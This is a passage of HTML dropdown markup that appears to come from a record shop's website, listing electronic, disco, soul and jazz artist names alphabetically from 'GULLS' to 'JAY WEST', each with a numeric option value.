RAY</option>  <option value="13105">GULLS</option>  <option value="2985">GUMMIHZ</option>  <option value="3731">GUMMIHZ & NIK..</option>  <option value="5394">GUMMIHZ / QUELL</option>  <option value="5855">GUNNAR HASLAM</option>  <option value="3529">GUNNAR WENDEL</option>  <option value="4523">GUS GUS</option>  <option value="7184">GUS PIRELLI</option>  <option value="10086">GUSTAAF</option>  <option value="11376">GUSTAAF AND S&W</option>  <option value="6383">GUSTAVO BRAMAO</option>  <option value="7482">GUSTO & DJ FACE</option>  <option value="6739">GUTI</option>  <option value="9514">GUTI & DUBSHAPE</option>  <option value="6504">GUY CUEVAS</option>  <option value="4553">GUY GERBER</option>  <option value="12104">GUY GERBER & ..</option>  <option value="7290">GUY GERBER & ..</option>  <option value="653">GUY GERBER＆S..</option>  <option value="9553">GUY INCOGNITO</option>  <option value="1898">GUY J</option>  <option value="4081">GUYNAMUKAT</option>  <option value="4900">GW EDITS</option>  <option value="891">GWEN GUTHRIE</option>  <option value="994">GWEN MCCRAE</option>  <option value="10801">GYEDU BLAY AM..</option>  <option value="13621">GYNOID 74</option>  <option value="2144">GYPSY</option>  <option value="5865">H. BRUNNER</option>  <option value="1578">H.GARDEN feat..</option>  <option value="1755">H.O.S.H.</option>  <option value="10862">HADAR</option>  <option value="6463">HADE</option>  <option value="1142">HAKAN LIDBO f..</option>  <option value="13052">HAKI R. MADHU..</option>  <option value="3297">HAKIM MURPHY ..</option>  <option value="2299">HALF FACT</option>  <option value="9713">HALLEX M</option>  <option value="4350">HALO</option>  <option value="5108">HALO & THE SI..</option>  <option value="11218">HAMILTON BOHA..</option>  <option value="13281">HAMISH BALFOUR</option>  <option value="4728">HAMISH STRUART</option>  <option value="8488">HAMMER</option>  <option value="10496">HAMMER / ATLUS</option>  <option value="7451">HAMO</option>  <option value="9812">HAMPSHIRE AND..</option>  <option value="9138">HANAROSSA</option>  <option value="137">HAND KRAFT</option>  <option value="9741">HANERS</option>  <option value="13606">HANIA RANI</option>  <option value="7991">HANNA</option>  <option value="1470">HANNA HAIS</option>  <option value="8889">HANNULELAURI</option>  <option value="9818">HANOBEN / KAR..</option>  <option value="13388">HANS HASS</option>  <option value="5570">HARAKET</option>  <option value="7599">HARALD BJORK</option>  <option value="11828">HARD DRIVE LI..</option>  <option value="8744">HARD DRIVERS</option>  <option value="4486">HARD TON</option>  <option value="9301">HARDDRIVE (LO..</option>  <option value="2111">HARDRIVE:2000</option>  <option value="5323">HARDROCK STRI..</option>  <option value="742">HARDSOUL</option>  <option value="3720">HARDWAY BROS.</option>  <option value="11180">HARETON SALVA..</option>  <option value="11212">HARKS AND MUDD</option>  <option value="13473">HARLEM HUSTLE..</option>  <option value="8745">HARLEM RIVER ..</option>  <option value="1843">HARLEY & MUSCLE</option>  <option value="9186">HARMONIOUS TH..</option>  <option value="12439">HARMONY CATS</option>  <option value="11286">HAROLD LUCIOUS</option>  <option value="12742">HAROLD MATTHE..</option>  <option value="13515">HAROLD MCKINNEY</option>  <option value="801">HAROLD MELVIN..</option>  <option value="6130">HARRIS & ORR</option>  <option value="9461">HARRISON BDP</option>  <option value="3532">HARRISON CRUMP</option>  <option value="4432">HARRY MOSCO</option>  <option value="8912">HARRY PARSONS</option>  <option value="9459">HARRY ROMERO</option>  <option value="11026">HARRY THUMANN</option>  <option value="8856">HARRY WOLFMAN</option>  <option value="7659">HARRY WOLFMAN..</option>  <option value="13691">HARUKA NAKAMURA</option>  <option value="8808">HARUOMI HOSON..</option>  <option value="11990">HARVEY COUTURE</option>  <option value="1034">HARVEY MASON</option>  <option value="13527">HARVEY SCALES..</option>  <option value="6534">HARVEY SUTHER..</option>  <option value="8373">HARVEY SUTHER..</option>  <option value="5854">HASHMAN DEEJAY</option>  <option value="5872">HATCHBACK</option>  <option value="8470">HATCHETS</option>  <option value="3910">HATI MUNETSI</option>  <option value="3037">HATIKVAH</option>  <option value="9479">HATSVALI</option>  <option value="9093">HATTERMAN</option>  <option value="6651">HAUKE FREER</option>  <option value="1757">HAUSMANN C</option>  <option value="13277">HAVANA / SIGM..</option>  <option value="5050">HAWAII</option>  <option value="7821">HAWKES & BLAKE</option>  <option value="10109">HAYES & ZEITG..</option>  <option value="10168">HAZARDS OF PR..</option>  <option value="9025">HAZMAT</option>  <option value="13025">HAZMAT LIVE</option>  <option value="2151">HEAD AND NECK..</option>  <option value="7509">HEAD NODDING ..</option>  <option value="3951">HEADLEGZ</option>  <option value="6647">HEADLESS GHOST</option>  <option value="7164">HEADROOMS</option>  <option value="8098">HEADS FUNK BAND</option>  <option value="8451">HEAR & NOW</option>  <option value="6328">HEART 2 HEART</option>  <option value="6047">HEARTBREAK SO..</option>  <option value="571">HEATHER HEDLEY</option>  <option value="2416">HEATHER JOHNSON</option>  <option value="4227">HEATSICK</option>  <option value="2681">HEATWAVE</option>  <option value="11375">HEAVEN & EARTH</option>  <option value="12405">HEAVEN SENT &..</option>  <option value="5546">HEAVY DISCO</option>  <option value="4409">HEAVY DISCO /..</option>  <option value="2275">HEBEGEDE & VE..</option>  <option value="3343">HECTOR</option>  <option value="12519">HECTOR COSTITA</option>  <option value="1831">HECTOR LAVOE</option>  <option value="8902">HEEM THE MUSI..</option>  <option value="9902">HEIDY TAMME /..</option>  <option value="5212">HEIKKI SARMAN..</option>  <option value="11168">HEION</option>  <option value="8801">HELDER RUSSO</option>  <option value="6271">HELEN</option>  <option value="13114">HELEN & CARLOS</option>  <option value="5922">HELEN REDDY</option>  <option value="11567">HELIO MATHEUS</option>  <option value="11978">HELIUM</option>  <option value="4478">HELIUM ROBOTS</option>  <option value="11678">HELLER & FARL..</option>  <option value="6731">HELLO SAILOR</option>  <option value="10030">HELLOGOODBYE</option>  <option value="4915">HENRI-PIERRE ..</option>  <option value="5433">HENRIK BERGQV..</option>  <option value="243">HENRIK SCHWARZ</option>  <option value="1810">HENRIK SCHWAR..</option>  <option value="1814">HENRIK SCHWAR..</option>  <option value="286">HENRIK SCHWAR..</option>  <option value="2640">HENRY L</option>  <option value="6101">HENRY SAIZ/PI..</option>  <option value="8982">HENRY THOMAS ..</option>  <option value="10995">HENRY TURNER&#039;..</option>  <option value="7316">HENRY WU</option>  <option value="9399">HENRY WU & EA..</option>  <option value="1802">HER BAD HABIT</option>  <option value="928">HER YOU PERCU..</option>  <option value="16">HERB ALPERT</option>  <option value="10776">HERB FLAVOR /..</option>  <option value="1175">HERB LF</option>  <option value="4280">HERB LF & PET..</option>  <option value="8307">HERBERT</option>  <option value="5142">HERBEST MOON</option>  <option value="4810">HERBIE</option>  <option value="11639">HERBIE GOINS</option>  <option value="67">HERBIE HANCOCK</option>  <option value="9395">HERBIE MANN</option>  <option value="2363">HERCULES</option>  <option value="7682">HERCULES (MAR..</option>  <option value="1784">HERCULES AND ..</option>  <option value="3374">HERMAN</option>  <option value="13514">HERMAN KELLY ..</option>  <option value="2606">HERMANEZ</option>  <option value="4012">HERMANNSTADT ..</option>  <option value="12801">HERMETO PASCOAL</option>  <option value="5797">HERMEZ</option>  <option value="1965">HERNAN CATTAN..</option>  <option value="4171">HEROES OF THE..</option>  <option value="4381">HERVE SAMB & ..</option>  <option value="7450">HESS IS MORE</option>  <option value="12758">HEXAGON SEAM ..</option>  <option value="8162">HF INTERNATIO..</option>  <option value="818">HI- GLOSS</option>  <option value="10159">HI-BIAS</option>  <option value="8060">HIATUS KAIYOTE</option>  <option value="5760">HIDDEN REVEALED</option>  <option value="7255">HIDDEN SPHERES</option>  <option value="1885">HIDEO KOBAYASHI</option>  <option value="7151">HIDETO OMURA</option>  <option value="5726">HIEROGLYPHIC ..</option>  <option value="7268">HIGAMOS HOGAMOS</option>  <option value="2993">HIGH FASHION</option>  <option value="9892">HIGH FIDELITY</option>  <option value="11541">HIGH FREQUENCY</option>  <option value="11637">HIGH RESOLUTION</option>  <option value="10157">HIGH VOLTAGE</option>  <option value="10860">HIGH VOLTAGE ..</option>  <option value="6275">HIKARU meets ..</option>  <option value="10583">HILLSIDE</option>  <option value="12327">HILTON FELTON</option>  <option value="6806">HINODE</option>  <option value="7602">HINODE & PATR..</option>  <option value="10402">HIPNOTIC</option>  <option value="12400">HIPPI & THE G..</option>  <option value="2759">HIPSTERS</option>  <option value="8074">HIRAM & DIRECT</option>  <option value="9234">HIROSHI 2 HIR..</option>  <option value="13126">HIROSHI MATSU..</option>  <option value="4221">HIROSHI WATAN..</option>  <option value="6624">HIROSHI WATAN..</option>  <option value="9473">HIROSHI WATAN..</option>  <option value="6812">HIROSHI WATAN..</option>  <option value="5422">HIROYUKI ARAK..</option>  <option value="8810">HIS DIRTY SEC..</option>  <option value="13024">HISS IS BLISS</option>  <option value="7889">HISSMAN</option>  <option value="12878">HIVER</option>  <option value="4783">HNNY</option>  <option value="7228">HNNY / ENNIO ..</option>  <option value="5275">HNNY / KOKO</option>  <option value="7826">HNNY / KYODAI</option>  <option value="6844">HOAX BELIEVERS</option>  <option value="9322">HOBIE</option>  <option value="11308">HODGE</option>  <option value="8658">HODINI</option>  <option value="4219">HOGGAR</option>  <option value="9423">HOKIS POKIS</option>  <option value="842">HOKIS POKIS/Y..</option>  <option value="4344">HOLD YOUTH</option>  <option value="9985">HOLDTIGHT</option>  <option value="3643">HOLGER CZUKAY</option>  <option value="10680">HOLGER CZUKAY..</option>  <option value="6820">HOLIDAY 80</option>  <option value="4873">HOLLIE COOK &..</option>  <option value="13767">HOLLIS P. MON..</option>  <option value="6882">HOLLIS PARKER</option>  <option value="7812">HOLLOW QUARRY</option>  <option value="7167">HOLLY JOHNSON</option>  <option value="8195">HOLM CPU</option>  <option value="6970">HOLMES</option>  <option value="13612">HOLY GARAGE</option>  <option value="8764">HOLY GHOST INC</option>  <option value="1252">HOLY GHOST!</option>  <option value="5538">HOLY MODELS</option>  <option value="4956">HOME & GARDEN</option>  <option value="13244">HOME BOY AND ..</option>  <option value="6841">HOMEBOY</option>  <option value="6890">HOMECOOKIN&#039;</option>  <option value="7493">HOMEGROWN SYN..</option>  <option value="8507">HOMEPARK</option>  <option value="3508">HOMEPARK</option>  <option value="8631">HOMERO G</option>  <option value="4731">HOMEWORK</option>  <option value="2443">HOMEWRECKERS</option>  <option value="4808">HOMICIDE MCBR..</option>  <option value="7980">HONEY DIJON</option>  <option value="13146">HONEY MACHINE</option>  <option value="8624">HONEY SAUCE B..</option>  <option value="13697">HONEYSWEET</option>  <option value="1964">HONG KONG MIC..</option>  <option value="4288">HOOD NATIVES</option>  <option value="12255">HOODOO FUSHIMI</option>  <option value="332">HOPE COLLECTIVE</option>  <option value="8554">HORACE ANDY</option>  <option value="2950">HORACE ANDY &..</option>  <option value="9810">HORACE ANDY/P..</option>  <option value="13598">HORACE FERGUSON</option>  <option value="13124">HORACE TAPSCO..</option>  <option value="3186">HORACIO</option>  <option value="10436">HORATIO LUNA</option>  <option value="12599">HORIZON</option>  <option value="12895">HORNBOSTEL</option>  <option value="5046">HORROR INC.</option>  <option value="2440">HORSE MEAT DI..</option>  <option value="11403">HORSE MEAT DI..</option>  <option value="12488">HORSE MEAT DI..</option>  <option value="13675">HORTENSE ELLIS</option>  <option value="10621">HOSHINA ANNIV..</option>  <option value="1862">HOT CHIP</option>  <option value="4833">HOT CHOCOLATE</option>  <option value="9994">HOT CHOCOLATE..</option>  <option value="11467">HOT JAM</option>  <option value="1671">HOT LIZARD</option>  <option value="9134">HOT MOOD</option>  <option value="8696">HOT NATURED</option>  <option value="6506">HOT PEPPER</option>  <option value="11303">HOT SOUL SING..</option>  <option value="3055">HOT TODDY</option>  <option value="6199">HOT10TOT10</option>  <option value="3838">HOTEL MOTEL</option>  <option value="8181">HOTMOOD</option>  <option value="6171">HOTT SNOW</option>  <option value="12665">HOUEIDA HEDFI</option>  <option value="12345">HOUSE & GARDEN</option>  <option value="9153">HOUSE 2 HOUSE</option>  <option value="13097">HOUSE BROS</option>  <option value="6064">HOUSE FOR THE..</option>  <option value="12189">HOUSE FOUNDAT..</option>  <option value="4696">HOUSE MANNEQUIN</option>  <option value="10356">HOUSE NEGRO</option>  <option value="12918">HOUSE OF ASSE..</option>  <option value="7485">HOUSE OF DOORS</option>  <option value="6000">HOUSE OF DOOR..</option>  <option value="2683">HOUSE OF GYPS..</option>  <option value="3173">HOUSE OF HOUSE</option>  <option value="6235">HOUSE OF JEZE..</option>  <option value="7883">HOUSE OF SPIR..</option>  <option value="8474">HOUSE OF STYLES</option>  <option value="6430">HOUSEMASTER B..</option>  <option value="9857">HOUSEMATES</option>  <option value="11443">HOUSEY DOINGZ</option>  <option value="10108">HOVE</option>  <option value="3842">HOWARD JOHNSON</option>  <option value="10661">HOWES</option>  <option value="12114">HOWIE LEE</option>  <option value="4960">HOWL ENSEMBLE</option>  <option value="12465">HP VINCE</option>  <option value="8299">HUBERT CLARKE..</option>  <option value="15">HUBERT LAWS</option>  <option value="12260">HUBERT LAWS F..</option>  <option value="5959">HUBERTUS SCHA..</option>  <option value="7807">HUBIE DAVIDSON</option>  <option value="1537">HUDSON PEOPLE</option>  <option value="7299">HUERCO S</option>  <option value="8650">HUERTA</option>  <option value="8186">HUERTA/YOUAND..</option>  <option value="7758">HUGH MANE</option>  <option value="14">HUGH MASEKELA</option>  <option value="7376">HUGO FREDERICK</option>  <option value="8497">HUGO GINER / ..</option>  <option value="12137">HUGO JASA</option>  <option value="9083">HUGO JAY</option>  <option value="10247">HUGO LX</option>  <option value="10217">HUGO MARI</option>  <option value="11593">HUMA</option>  <option value="5801">HUMAN LEAGUE</option>  <option value="11582">HUMAN RACE</option>  <option value="11252">HUMBLE B FLAT</option>  <option value="3525">HUNDRED STRON..</option>  <option value="2586">HUNER & LAUHAUS</option>  <option value="3401">HUNGRY GHOST</option>  <option value="9375">HUSH HUSH</option>  <option value="13789">HUW MARC BENN..</option>  <option value="4860">HUXLEY</option>  <option value="12748">HYBOID</option>  <option value="12894">HYBRID MAN</option>  <option value="2237">HYDEN ANDRE P..</option>  <option value="10856">HYDROMANTIC</option>  <option value="9261">HYENAH</option>  <option value="13529">HYLA PARKER</option>  <option value="11481">HYPERACTIVE L..</option>  <option value="13805">HYPNOSIS</option>  <option value="9567">HYPOCHONDRIAC</option>  <option value="11245">HYSEAR DON WA..</option>  <option value="7592">HYSTERIC</option>  <option value="4167">I BOAT CAPTAIN</option>  <option value="3229">I LED 3 LIVES</option>  <option value="7627">I ROBOTS DIRT..</option>  <option value="5475">I SIGNORI DEL..</option>  <option value="9082">I-F</option>  <option value="7143">I-ROBOTS</option>  <option value="6066">I-ROBOTS PRES..</option>  <option value="5485">I-ROBOTS PRES..</option>  <option value="13348">I.B.M.</option>  <option value="6712">I.G.</option>  <option value="1490">I:CUBE</option>  <option value="7845">I:CUBE / CHEEK</option>  <option value="8191">I:CUBE, GILB&#039;..</option>  <option value="13009">IAN ASH FEAT ..</option>  <option value="7588">IAN BLEVINS</option>  <option value="12923">IAN CARR</option>  <option value="13586">IAN CARR with..</option>  <option value="12268">IAN CARR’S NU..</option>  <option value="845">IAN DURY＆THE..</option>  <option value="1647">IAN FRIDAY</option>  <option value="2311">IAN GROSSON</option>  <option value="4247">IAN O&#039;BRIEN</option>  <option value="3728">IAN O&#039;DONOVAN</option>  <option value="2936">IAN POOLEY</option>  <option value="3665">IAN POOLEY & ..</option>  <option value="10012">IAN WALLACE</option>  <option value="11338">IAN WILLSON</option>  <option value="8621">IAO</option>  <option value="12252">IASOS</option>  <option value="3689">IBEX</option>  <option value="1954">ICAN</option>  <option value="2227">ICASOL</option>  <option value="9563">ICE</option>  <option value="12506">ICE (JPN)</option>  <option value="3056">ICHISAN</option>  <option value="8699">ICOLA (I:CUBE)</option>  <option value="12896">IDAN HANA</option>  <option value="2550">IDEA6</option>  <option value="6634">IDEAL</option>  <option value="11019">IDENTIFIED PA..</option>  <option value="3018">IDIOMA</option>  <option value="2499">IDJUT BOYS</option>  <option value="9801">IDJUT BOYS & ..</option>  <option value="922">IDRIS MUHAMMAD</option>  <option value="11727">IDRISS D</option>  <option value="11942">IDRISSA SOUMA..</option>  <option value="3717">IFEEL STUDIO</option>  <option value="12720">IGAXX</option>  <option value="8562">IGNA IGWEBUIKE</option>  <option value="10034">IGOR B</option>  <option value="7993">IGOR JADRANIN</option>  <option value="2941">IGOR O. VLASOV</option>  <option value="8107">IGOR TIPURA</option>  <option value="3566">III BLU</option>  <option value="3217">IKE</option>  <option value="12332">IKE & TINA TU..</option>  <option value="4092">IKE &#039;N&#039; MIKE</option>  <option value="461">IKE BLACK LIQ..</option>  <option value="3921">IKE STRONG</option>  <option value="9680">IKE WHITE</option>  <option value="12417">IKKUBARU</option>  <option value="4404">IL BOSCO</option>  <option value="10532">IL GIARDINO D..</option>  <option value="9961">IL GUARDIANO ..</option>  <option value="7631">ILAN KABILJO</option>  <option value="2391">ILIJA RUDMAN</option>  <option value="7738">ILIJA RUDMAN ..</option>  <option value="10919">ILIJA RUDMAN ..</option>  <option value="6423">ILO</option>  <option value="8552">ILO / OOFT!</option>  <option value="3231">ILYA SANTANA</option>  <option value="817">IMAGINATION</option>  <option value="675">IMANI</option>  <option value="12002">IMITATION</option>  <option value="3120">IMOGEN HEAP</option>  <option value="7680">IMPERFECT PRO..</option>  <option value="7245">IMYRMIND</option>  <option value="11300">IN EMBRACE</option>  <option value="4306">IN FLAGRANTI</option>  <option value="8233">IN FLAGRANTI ..</option>  <option value="11764">IN ONE PIECE</option>  <option value="2842">INAYA DAY</option>  <option value="3647">INAYA DAY & R..</option>  <option value="11532">INCARNATIONS</option>  <option value="10817">INCENTIVE</option>  <option value="3076">INCOGDO(DERRI..</option>  <option value="710">INCOGNITO</option>  <option value="11102">INCONNU</option>  <option value="12328">INCREDIBLE BO..</option>  <option value="1883">INDEEP</option>  <option value="938">INDEEP vs IMA..</option>  <option value="2099">INDEPENDENT M..</option>  <option value="11057">INDEX</option>  <option value="8056">INDEX 968</option>  <option value="1893">INDIA ARIE</option>  <option value="4636">INDIAN OCEAN</option>  <option value="7040">INDIGENOUS MU..</option>  <option value="4937">INDIGENOUS TR..</option>  <option value="10399">INDIO</option>  <option value="10929">INER &#8206;</option>  <option value="503">INERSPHERE ak..</option>  <option value="4137">INFECTED SOUL</option>  <option value="4640">INFESTUS</option>  <option value="10342">INFINITI / RE..</option>  <option value="9797">INFINITY</option>  <option value="2021">INFLUX</option>  <option value="8979">INFRA RED</option>  <option value="13659">INFUNKTUATION</option>  <option value="9397">INGLETON FALLS</option>  <option value="12573">INGRAM</option>  <option value="6280">INHALT</option>  <option value="12897">INNER CIRCLE</option>  <option value="730">INNER CITY</option>  <option value="864">INNER LIFE</option>  <option value="5991">INNER LIFE / ..</option>  <option value="867">INNER LIFE/LO..</option>  <option value="7051">INNER LIFE/TH..</option>  <option value="9740">INNER SENSE</option>  <option value="2551">INNER SOUL</option>  <option value="6304">INNERSECTION</option>  <option value="5956">INNERSPACE HA..</option>  <option value="237">INNERZONE ORC..</option>  <option value="7914">INO HIDEFUMI ..</option>  <option value="9971">INOYAMALAND</option>  <option value="3004">INPETTO</option>  <option value="3579">INSTANT FUNK</option>  <option value="866">INSTANT FUNK/..</option>  <option value="3278">INSTANT HOUSE</option>  <option value="7596">INSTINCT</option>  <option value="10035">INSTINCT</option>  <option value="13377">INTELLIGENT C..</option>  <option value="6184">INTERCEPTOR (..</option>  <option value="12713">INTERCEPTS</option>  <option value="13215">INTERIOR</option>  <option value="9909">INTERNATIONAL..</option>  <option value="11275">INTERNATIONAL..</option>  <option value="8009">INTERNATIONAL..</option>  <option value="9156">INTERPLANETAR..</option>  <option value="9365">INTERSTATE</option>  <option value="10633">INTIMACY</option>  <option value="12077">INTR0BEATZ</option>  <option value="6152">INTROSPECTIVE..</option>  <option value="2064">INTROVERT</option>  <option value="4564">INTRUDER (A M..</option>  <option value="894">INTRUDERS</option>  <option value="1866">INTRUSION</option>  <option value="11305">INV&#332;KER</option>  <option value="4111">INVERTO</option>  <option value="7528">INVISIBLE CIT..</option>  <option value="6021">INVISIBLE CON..</option>  <option value="871">INVISIBLE MAN..</option>  <option value="8369">INVISIBLELAND</option>  <option value="8350">INXXXWEL</option>  <option value="2987">ION LUDWIG</option>  <option value="7337">IORI</option>  <option value="5397">IORI WAKASA</option>  <option value="11152">IR & VELMOND</option>  <option value="9216">IRAKERE</option>  <option value="6752">IRENE CATHAWAY</option>  <option value="9989">IRON BLU</option>  <option value="3238">IRON CURTIS</option>  <option value="6611">ISAAC BASKER</option>  <option value="12030">ISABR&#039;M</option>  <option value="3993">ISAEV</option>  <option value="7703">ISAEV B / RON..</option>  <option value="9000">ISH / JOHN TR..</option>  <option value="7203">ISHINOHANA</option>  <option value="6849">ISHMAEL</option>  <option value="10299">ISHMAEL ENSEM..</option>  <option value="9296">ISLANDMAN</option>  <option value="1256">ISLEY BROTHERS</option>  <option value="6850">ISMAEL MIRANDA</option>  <option value="12577">ISMISTIK</option>  <option value="10365">ISOLEE</option>  <option value="255">ISOUL8</option>  <option value="11434">ISOUL8 VS JUN..</option>  <option value="4441">IT&#039;S JAZZ</option>  <option value="8464">IT&#039;S NOT OVER..</option>  <option value="9350">IT&#039;S THINKING</option>  <option value="4701">ITALOBOYZ</option>  <option value="9604">ITALOCONNECTION</option>  <option value="3427">ITALOJOHNSON</option>  <option value="1944">ITAMAR SAGI</option>  <option value="8523">IURY LECH</option>  <option value="11227">IVAN &quot;MAMAO&quot; ..</option>  <option value="11611">IVAN FABRA</option>  <option value="10136">IVAN NEVILLE</option>  <option value="5147">IVANO TETELEPTA</option>  <option value="11669">IVAYLO</option>  <option value="9391">IWABO</option>  <option value="8907">IZ & DIZ</option>  <option value="6010">IZEM</option>  <option value="2728">IZMO</option>  <option value="10590">IZO FITZROY</option>  <option value="5697">J BOOGIE</option>  <option value="4749">J CUB</option>  <option value="9413">J CUB/LIL&#039;MAR..</option>  <option value="5043">J KRIV & THE ..</option>  <option value="9071">J KRIV / JOUT..</option>  <option value="9327">J MOODY & HORUS</option>  <option value="6214">J PAUL GETTO</option>  <option value="7288">J ROBINSON / ..</option>  <option value="2739">J&J VS TERRY ..</option>  <option value="212">J-MAN＆YENZA ..</option>  <option value="10925">J. ALBERT</option>  <option value="7717">J. ALBERT & P..</option>  <option value="5878">J.A.N.</option>  <option value="8932">J.C.</option>  <option value="3909">J.D. TWITCH</option>  <option value="6181">J.E.E.P.</option>  <option value="10521">J.LAMOTTA</option>  <option value="10828">J.LAMOTTA す..</option>  <option value="4980">J.M.A.R.</option>  <option value="4665">J.M.F. JACOB ..</option>  <option value="6608">J.M.F.G (JASO..</option>  <option value="5233">J.P.ROBINSON</option>  <option value="11672">J.R. BAILEY &..</option>  <option value="7946">J.ROCC</option>  <option value="12458">J.WORRA</option>  <option value="13779">J1MI (BEYONDE..</option>  <option value="2832">JA&#039;NEL</option>  <option value="11213">JA&#039;NET DUBOIS</option>  <option value="4509">JAAKKO EINO K..</option>  <option value="11048">JAC THE DISCO</option>  <option value="2173">JACEK SIENKIE..</option>  <option value="9610">JACK ASHFORD</option>  <option value="6774">JACK COSTANZO..</option>  <option value="7393">JACK CUTTER</option>  <option value="6389">JACK J</option>  <option value="10336">JACK JACOBS</option>  <option value="6691">JACK PATTERN</option>  <option value="12942">JACK WILKINS</option>  <option value="13379">JACKIE</option>  <option value="12225">JACKIE MCLEAN..</option>  <option value="9783">JACKIE MITTOO</option>  <option value="1968">JACKIE MOORE</option>  <option value="926">JACKIE ROBINSON</option>  <option value="4667">JACKIE STOUDE..</option>  <option value="12434">JACKIE WILSON</option>  <option value="7890">JACKIN GEORGE</option>  <option value="6502">JACKMASTER DI..</option>  <option value="2252">JACKMASTER HA..</option>  <option value="8525">JACKMASTER HA..</option>  <option value="2221">JACKMATE</option>  <option value="3547">JACKSON 5</option>  <option value="12447">JACKSON LEE</option>  <option value="1562">JACKSON SISTERS</option>  <option value="946">JACKSONS</option>  <option value="11070">JACKY FERREIRA</option>  <option value="10269">JACKY GIORDANO</option>  <option value="13350">JACO MATTHEWS</option>  <option value="9941">JACOB F. DESV..</option>  <option value="7217">JACOB GUREVIT..</option>  <option value="7828">JACOB MAFULEN..</option>  <option value="8774">JACQUES BON</option>  <option value="3997">JACQUES GREENE</option>  <option value="2253">JACQUES RENAULT</option>  <option value="8249">JACQUES RENAU..</option>  <option value="9957">JACQUES RENAU..</option>  <option value="3662">JACUZZI BOYS ..</option>  <option value="8671">JACY</option>  <option value="8922">JAD & THE</option>  <option value="11214">JADY KURRENT ..</option>  <option value="3249">JAFFA SURFA</option>  <option value="7172">JAGA JAZZIST</option>  <option value="8652">JAGG</option>  <option value="3289">JAGGED</option>  <option value="570">JAGGED EDGE</option>  <option value="6635">JAGO</option>  <option value="13085">JAGUAR SKILLS</option>  <option value="9840">JAH MEL & THE..</option>  <option value="8589">JAH WOBBLE</option>  <option value="1022">JAH WOBBLE/JA..</option>  <option value="1551">JAHEIM</option>  <option value="3414">JAIME READ</option>  <option value="8798">JAKAM</option>  <option value="10708">JAKE HOTTELL</option>  <option value="2115">JAKE KNIGHTS</option>  <option value="7259">JAKE SOLLO</option>  <option value="5464">JAKI WHITREN ..</option>  <option value="954">JAKKI</option>  <option value="6577">JAKKI / SOUND..</option>  <option value="8274">JAKOBIN & DOM..</option>  <option value="3914">JAM FACTORY</option>  <option value="854">JAMAICA GIRLS</option>  <option value="5552">JAMAICA UNDER..</option>  <option value="10562">JAMAL MOSS</option>  <option value="9735">JAMAL MOSS pr..</option>  <option value="494">JAMBI</option>  <option value="12565">JAMBONNE</option>  <option value="8946">JAMES &quot;JACK R..</option>  <option value="4021">JAMES BLAKE</option>  <option value="8079">JAMES BONG</option>  <option value="9326">JAMES BOOTH</option>  <option value="2404">JAMES BRAUN</option>  <option value="805">JAMES BROWN</option>  <option value="11514">JAMES BROWN /..</option>  <option value="4610">JAMES DUKE</option>  <option value="5784">JAMES FOX</option>  <option value="6669">JAMES FOX & N..</option>  <option value="8651">JAMES HADFIELD</option>  <option value="451">JAMES INGRAM</option>  <option value="3195">JAMES JOHNSTON</option>  <option value="11479">JAMES KNIGHT ..</option>  <option value="2658">JAMES KUMO</option>  <option value="4447">JAMES MASON</option>  <option value="10770">JAMES MCKENZI..</option>  <option value="10600">JAMES OTIS WH..</option>  <option value="1807">JAMES PRIESTL..</option>  <option value="10721">JAMES SHINRA</option>  <option value="3441">JAMES T COTTON</option>  <option value="12036">JAMES TONEY</option>  <option value="8482">JAMES WALSH G..</option>  <option value="3270">JAMES YUILL</option>  <option value="4831">JAMIE 326/BOO..</option>  <option value="3533">JAMIE 3:26</option>  <option value="13121">JAMIE 3:26 & ..</option>  <option value="9525">JAMIE 3:26 & ..</option>  <option value="8520">JAMIE 3:26 & ..</option>  <option value="13737">JAMIE 3:26 / ..</option>  <option value="11715">JAMIE CLARKE</option>  <option value="5579">JAMIE FATNECK..</option>  <option value="4837">JAMIE FINLAY</option>  <option value="10793">JAMIE JONES &..</option>  <option value="13175">JAMIE LEEMING</option>  <option value="4663">JAMIE LEWIS</option>  <option value="3434">JAMIE LLOYD</option>  <option value="5700">JAMIE PATON</option>  <option value="2731">JAMIE PRINCIPLE</option>  <option value="2259">JAMIE THINNES</option>  <option value="7626">JAMIE XX</option>  <option value="732">JAMIROQUAI</option>  <option value="8616">JAMMHOT</option>  <option value="11831">JAMN ENSEMBLE..</option>  <option value="2378">JAMY WING</option>  <option value="2060">JAN DRIVER</option>  <option value="7250">JAN KETEL</option>  <option value="8308">JAN KETEL & S..</option>  <option value="11981">JAN KINCL & R..</option>  <option value="3156">JAN LESLIE HO..</option>  <option value="7734">JANERET</option>  <option value="800">JANET JACKSON</option>  <option value="10131">JANET KAY</option>  <option value="6720">JANET RUSHMORE</option>  <option value="13747">JANETTE HOLLO..</option>  <option value="3515">JANICE JAMES</option>  <option value="13">JANICE MC CLAIN</option>  <option value="7406">JANIS</option>  <option value="8874">JANKO NILOVIC</option>  <option value="2468">JANNAE JORDAN</option>  <option value="9213">JANNE TAVI</option>  <option value="11963">JANSONS</option>  <option value="4530">JAPAN</option>  <option value="1984">JAPANESE SYNC..</option>  <option value="8743">JAQUARIUS</option>  <option value="11996">JAQUE</option>  <option value="11129">JARC</option>  <option value="6208">JARDIN STUDIO..</option>  <option value="6542">JARED WILSON</option>  <option value="3009">JARLE BRATHEN</option>  <option value="13209">JAS KAYSER</option>  <option value="7501">JASCHA HAGEN</option>  <option value="5143">JASMINA</option>  <option value="3350">JASON FINE</option>  <option value="9222">JASON GROVE</option>  <option value="12318">JASON HOGANS</option>  <option value="8901">JASPER JAMES</option>  <option value="7347">JASPER STREET..</option>  <option value="12394">JAUBI</option>  <option value="10581">JAVAROO</option>  <option value="308">JAVEMEYER</option>  <option value="7637">JAVI FRIAS</option>  <option value="6508">JAVIER BERGIA</option>  <option value="7706">JAVONNTTE</option>  <option value="11239">JAVONNTTE / T..</option>  <option value="8293">JAWGOH</option>  <option value="8259">JAX TRANSIT A..</option>  <option value="9070">JAXX MADICINE</option>  <option value="5594">JAY DANIEL</option>  <option value="11598">JAY DAYS</option>  <option value="10178">JAY DEE</option>  <option value="11988">JAY DEE aka J..</option>  <option value="3715">JAY HAZE</option>  <option value="6392">JAY HAZE & FR..</option>  <option value="12073">JAY JAY (US)</option>  <option value="5954">JAY KA</option>  <option value="3637">JAY ROBERTSON</option>  <option value="5944">JAY SHAW</option>  <option value="1626">JAY SHEPHEARD</option>  <option value="9721">JAY SHEPHEARD..</option>  <option value="5282">JAY SHEPHEARD..</option>  <option value="1477">JAY SINISTER ..</option>  <option value="3131">JAY SINISTER ..</option>  <option value="1846">JAY TRIPWIRE</option>  <option value="3355">JAY TRIPWIRE ..</option>  <option value="7833">JAY W. MCGEE</option>  <option value="247">JAY WEST</option>  